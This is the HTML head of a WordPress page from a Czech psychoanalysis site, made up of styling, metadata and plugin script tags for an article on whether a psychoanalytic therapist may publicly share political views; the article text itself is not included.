(max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px}.top-bar-style-2 .td_ul_login{margin-right:32px}.top-bar-style-2 .td-header-sp-top-menu{float:right}.top-bar-style-2 .td-header-sp-top-menu ul:last-child,.top-bar-style-2 .td-header-sp-top-menu div:last-child{margin-right:0}.top-bar-style-2 .menu-top-container,.top-bar-style-2 .top-header-menu li:last-child a{margin-right:0}.td-pulldown-filter-list{display:none}.td_block_template_1 .block-title{text-align:left}:root{--accent-color:#fff}.recentcomments a{display:inline!important;padding:0!important;margin:0!important}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%)}.white-popup-block:after{background:#777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full{background-color:#0c0c0c}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.header-search-wrap .td-drop-down-search:before{border-color:#fff0 #fff0 #9e9e9e #fff0}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%)}.white-popup-block:after{background:#777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full{background-color:#0c0c0c}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.header-search-wrap .td-drop-down-search:before{border-color:#fff0 #fff0 #9e9e9e #fff0}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans","Open Sans Regular",sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><script data-optimized="1" type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://psychoanalyzadnes.cz/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/" /><meta property="og:locale" content="cs_CZ" /><meta property="og:type" content="article" /><meta property="og:title" content="Může psychoanalytický terapeut veřejně prezentovat své politické názory? - Psychoanalýza dnes" /><meta property="og:description" content="Psychoanalýza tradičně zdůrazňovala analytikovu anonymitu. V moderním světě sociálních médií a Googlu je velmi jednoduché prezentovat svá politická stanoviska, která si kdokoliv může kdykoliv dohledat. Může si psychoanalytický terapeut v dnešní době dovolit takto prezentovat své politické názory? Jaká to má úskalí? Jak případná prezentace politických názorů psychoanalytického terapeuta může ovlivnit práci s jeho klienty/pacienty? [&hellip;]" /><meta property="og:url" content="https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/" /><meta property="og:site_name" content="Psychoanalýza dnes" /><meta property="article:published_time" content="2017-01-16T06:00:04+00:00" /><meta property="article:modified_time" content="2017-10-14T11:06:20+00:00" /><meta property="og:image" content="https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="687" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Jakub Kuchař" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/KucharJakub" /><meta name="twitter:label1" content="Napsal(a)" /><meta name="twitter:data1" content="Jakub Kuchař" /><meta name="twitter:label2" content="Odhadovaná doba čtení" /><meta name="twitter:data2" content="11 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/","url":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/","name":"Může psychoanalytický terapeut veřejně prezentovat své politické názory? - Psychoanalýza dnes","isPartOf":{"@id":"https://psychoanalyzadnes.cz/#website"},"primaryImageOfPage":{"@id":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#primaryimage"},"image":{"@id":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#primaryimage"},"thumbnailUrl":"https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg","datePublished":"2017-01-16T06:00:04+00:00","dateModified":"2017-10-14T11:06:20+00:00","author":{"@id":"https://psychoanalyzadnes.cz/#/schema/person/861ffcf188317dac96c1e92fa50e0417"},"breadcrumb":{"@id":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#primaryimage","url":"https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg","contentUrl":"https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg","width":1000,"height":687},{"@type":"BreadcrumbList","@id":"https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://psychoanalyzadnes.cz/"},{"@type":"ListItem","position":2,"name":"Může psychoanalytický terapeut veřejně prezentovat své politické názory?"}]},{"@type":"WebSite","@id":"https://psychoanalyzadnes.cz/#website","url":"https://psychoanalyzadnes.cz/","name":"Psychoanalýza dnes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://psychoanalyzadnes.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://psychoanalyzadnes.cz/#/schema/person/861ffcf188317dac96c1e92fa50e0417","name":"Jakub Kuchař","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://psychoanalyzadnes.cz/#/schema/person/image/","url":"https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1-150x150.jpg","contentUrl":"https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1-150x150.jpg","caption":"Jakub Kuchař"},"description":"Psycholog, psychoanalytický terapeut a kandidát psychoanalýzy v České psychoanalytické společnosti. Působí jako odborný asistent na Katedře psychologie FF UK, pracuje v Denním sanatoriu Horní Palata a v soukromé praxi.","sameAs":["http://www.jakubkuchar.cz","https://x.com/https://twitter.com/KucharJakub"],"url":"https://psychoanalyzadnes.cz/author/jakubk/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Psychoanalýza dnes &raquo; RSS zdroj" href="https://psychoanalyzadnes.cz/feed/" /><link rel="alternate" type="application/rss+xml" title="Psychoanalýza dnes &raquo; RSS komentářů" href="https://psychoanalyzadnes.cz/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Psychoanalýza dnes &raquo; RSS komentářů pro Může psychoanalytický terapeut veřejně prezentovat své politické názory?" href="https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/feed/" /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ai1ec_style-css' href='//psychoanalyzadnes.cz/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='validate-engine-css-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://psychoanalyzadnes.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='esf-fb-halfwidth-style-inline-css' type='text/css'>.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}</style><style id='esf-fb-fullwidth-style-inline-css' type='text/css'>.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}</style><style id='esf-fb-thumbnail-style-inline-css' type='text/css'>.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-custom-fonts-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-popup-styles-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-frontend-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-customizer-style-css' href='https://psychoanalyzadnes.cz/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='SFSImainCss-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ppress-frontend-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.23' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ppress-flatpickr-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.23' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ppress-select2-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-plugin-multi-purpose-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='esf-custom-fonts-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='esf-insta-frontend-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='esf-insta-customizer-style-css' href='https://psychoanalyzadnes.cz/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-theme-css' href='https://psychoanalyzadnes.cz/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-legacy-framework-front-style-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-standard-pack-framework-front-style-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tdb_style_cloud_templates_front-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script> <script id="easy-facebook-likebox-public-script-js-extra" type="litespeed/javascript">var public_ajax={"ajax_url":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.23" 